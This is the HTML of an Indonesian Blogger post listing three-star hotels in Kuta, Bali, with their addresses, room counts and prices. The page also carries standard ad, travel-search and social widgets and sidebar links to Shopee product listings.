<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%203' property='v:title' rel='v:url'>Hotel Bintang 3</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%203%20di%20Kuta%20Bali' property='v:title' rel='v:url'>Hotel Bintang 3 di Kuta Bali</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Kuta%20Bali' property='v:title' rel='v:url'>Hotel di Kuta Bali</a></span>
<brc>/</brc>
<span>Hotel Bintang 3 di Kuta Bali </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hotel Bintang 3 di Kuta Bali 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2017-06-27T19:11:00+07:00'>Selasa, Juni 27, 2017</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%203' rel='tag'>Hotel Bintang 3</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%203%20di%20Kuta%20Bali' rel='tag'>Hotel Bintang 3 di Kuta Bali</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Kuta%20Bali' rel='tag'>Hotel di Kuta Bali</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2587694627534636053' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.</span></div>
<br />
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br />
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br />
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html" imageanchor="hotel bintang 3 di kuta bali" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="184" data-original-width="274" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Mau memilih salah satu dari <a href="http://daftarnamahotel.blogspot.com/2013/09/daftar-hotel-di-pantai-kuta-bali.html" target="_blank">Daftar Hotel di Kuta Bali</a>, salah satu pilihannya adalah <b>Hotel Kuta Bali Bintang 3</b> yang harganya bisa kita katakan cukup murah dan terjangkau.<a href="http://daftarnamahotel.blogspot.com/2013/09/daftar-hotel-di-pantai-kuta-bali.html" target="_blank">Hotel di Kuta Bali</a> memang dibuat dan disediakan untuk para wisatawan yang berwisata dan berlibur di sekitar Pantai Kuta Bali.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html" imageanchor="hotel bintang 3 kuta bali" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="202" data-original-width="249" height="259" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiX7LtgU2veJseG09Anu8hAubYGjZfEYVQ-IdqiABBhkX089tGu6Hqygbw8vEGTB9oeZqzryC1YdHORTBGbnRtthRxd6cvfh3QLL0S-c8buxhmRM5yNXjrG20jv7uPHeGiOLFpGvBDC9Q/s320/hotel+bintang+3+di+kuta+bali1.jpg" width="320" /></a></div>
<br />
Hotel Bintang 3 di Kuta Bali yang harganya terjangkau dan merupakan hotel populer,ternama dan terbaik yang ada di sekitar Kuta Bali,Pulau Dewata Bali,Indonesia.Ingin tahu tarif&nbsp; yang paling up to date dari Hotel Kuta yang berbintang tiga ini, bisa kita ketahui dan cari di <a href="http://daftarnamahotel.blogspot.com/2016/04/wego-situs-pencari-hotel-terpercaya.html" target="_blank">Situs Pencarian Hotel</a>.<br />
<br />
Daftar Hotel Bintang 3 di Kuta Bali<br />
<br />
<br />
100 Sunset 2 Hotel - Managed by Aston<br />
Hotel Bintang 3<br />
Jalan Sunset road No. 100 C, Kuta / Tuban, Bali<br />
Jumlah kamar 101<br />
Wifi Gratis <br />
IDR 428,000.00<br />
<br />
<br />
Yulia Beach Inn Hotel<br />
Hotel Bintang 3<br />
Jl. Pantai Kuta 43, Kuta / Tuban, Bali<br />
Jumlah kamar 41<br />
IDR 351,240.00<br />
<br />
<br />
Kuta Angel Hotel<br />
Hotel Bintang 3<br />
Jl. Pantai Kuta No. 33, Kuta / Tuban, Bali<br />
Jumlah kamar 27<br />
Wifi Gratis <br />
IDR 401,544.00<br />
<br />
<br />
Ibis Styles Bali Kuta Circle Hotel<br />
Hotel Bintang 3<br />
Jl. By Pass Ngurah Rai, Simpang Siur No 99, Kuta / Tuban, Bali<br />
Jumlah kamar 191<br />
Wifi Gratis Wifi Gratis<br />
IDR 418,500.00<br />
<br />
<br />
Quest Hotel Kuta<br />
Hotel Bintang 3<br />
Jalan Kediri No. 9, Kuta / Tuban, Bali<br />
Jumlah kamar 95<br />
Wifi Gratis <br />
IDR 348,000.00<br />
<br />
<br />
Home @36 Condotel<br />
Hotel Bintang 3<br />
Jalan Kartika Plaza, Discovery Kartika Plaza, Kuta / Tuban, Bali<br />
Jumlah kamar 69<br />
Wifi Gratis <br />
IDR 396,908.00<br />
<br />
<br />
OZz Hotel Kuta Bali<br />
Hotel Bintang 3<br />
Jalan Kubu Anyar Gg. Biduri, Kuta / Tuban, Bali<br />
Jumlah kamar 52<br />
Wifi Gratis <br />
IDR 402,500.00<br />
<br />
<br />
Grandmas Kuta Hotel<br />
Hotel Bintang 3<br />
Jl. Raya Kuta 88D, Kuta / Tuban, Bali<br />
Jumlah kamar 91<br />
Wifi Gratis <br />
IDR 250,909.00<br />
<br />
<br />
Solaris Hotel Kuta<br />
Hotel Bintang 3<br />
Jl. Wana Segara Tuban, Kuta / Tuban, Bali<br />
Jumlah kamar 88<br />
Wifi Gratis <br />
IDR 269,372.00<br />
<br />
<br />
Kutabex Beach Front Hotel<br />
Hotel Bintang 3<br />
Jl. Pantai Kuta, Br. Pande Mas. Kuta, Kuta / Tuban, Bali<br />
Jumlah kamar 101<br />
Wifi Gratis <br />
IDR 371,074.00<br />
<br />
<br />
The Tusita Hotel<br />
Hotel Bintang 3<br />
Jl. Kartika Plaza No. 9X, Kuta / Tuban, Bali<br />
Jumlah kamar 85<br />
Wifi Gratis <br />
IDR 393,388.00<br />
<br />
<br />
Hotel Santika Kuta Bali<br />
Hotel Bintang 3<br />
Jl. Raya Kuta No 98, Kuta / Tuban, Bali<br />
Jumlah kamar 101<br />
Wifi Gratis <br />
IDR 429,545.00<br />
<br />
<br />
Ibis Bali Kuta Hotel<br />
Hotel Bintang 3<br />
Jl. Raya Kuta No. 77, Kuta / Tuban, Bali<br />
Jumlah kamar 156<br />
Wifi Gratis <br />
IDR 319,835.00<br />
<br />
<br />
favehotel Bypass Kuta<br />
Hotel Bintang 3<br />
Jl. Bypass Ngurah Rai Kuta No. 999xx, Kuta / Tuban, Bali<br />
Jumlah kamar 160<br />
IDR 231,000.00<br />
<br />
The Flora Kuta Bali Hotel<br />
Hotel Bintang 3<br />
Jl. Bakungsari 13A, Kuta / Tuban, Bali<br />
Jumlah kamar 40<br />
Wifi Gratis <br />
IDR 305,785.00<br />
<br />
Best Western Kuta Beach<br />
Hotel Bintang 3<br />
Jl. Benesari Pantai Kuta, Kuta / Tuban, Bali<br />
Jumlah kamar 144<br />
Wifi Gratis <br />
IDR 345,187.00<br />
<br />
<br />
favehotel Kuta Square<br />
Hotel Bintang 3<br />
Jl. Khayangan Suci No. 8, Kuta / Tuban, Bali<br />
Jumlah kamar 95<br />
IDR 328,000.00<br />
<br />
<br />
Dekuta Hotel<br />
Hotel Bintang 3<br />
Jl. Poppies Lane II No.8, Kuta / Tuban, Bali<br />
Jumlah kamar 49<br />
Wifi Gratis <br />
IDR 330,578.00<br />
<br />
<br />
Kuta Beach Club Hotel &amp; Spa<br />
Hotel Bintang 3<br />
Jalan Bakung Sari No. 81, Kuta / Tuban, Bali<br />
Jumlah kamar 100<br />
Wifi Gratis <br />
IDR 411,849.00<br />
<br />
<br />
Dari sekian banyaknya Hotel berbintang tiga yang ada di wilayah atau daerah Kuta Bali, ada yang jarknya sangat dekat dengan pantai Kuta dan ada pula yang cukup jauh.</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hotel Bintang 3 di Kuta Bali </span>
<img alt='Hotel Bintang 3 di Kuta Bali ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s72-c/hotel+bintang+3+di+kuta+bali.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Admin</span>
        on 
        <span class='dtreviewed'>
Selasa, Juni 27, 2017
<span class='value-title' title='Selasa, Juni 27, 2017'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html&title=Hotel Bintang 3 di Kuta Bali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html&title=Hotel Bintang 3 di Kuta Bali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html&title=Hotel Bintang 3 di Kuta Bali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgprhWyPW1Li5h2LVDR3wclZVOBhMYm1jh0hfKdV1CqRlcTV2dtiruycnGTHNBTf4bpLRjkAjZEDAGd2iOlFx4XR2he31pYoRM5UXq52qYUxsX1uE0ysYVdBsxQQtrG0BEuWK2DSQOQ-3w/s320/hotel+bintang+3+di+kuta+bali.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html&title=Hotel Bintang 3 di Kuta Bali ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Hotel di Kuta Bali
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-2.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-4.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/2587694627534636053' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/2587694627534636053/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2017/06/hotel-kuta-bali-bintang-3.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
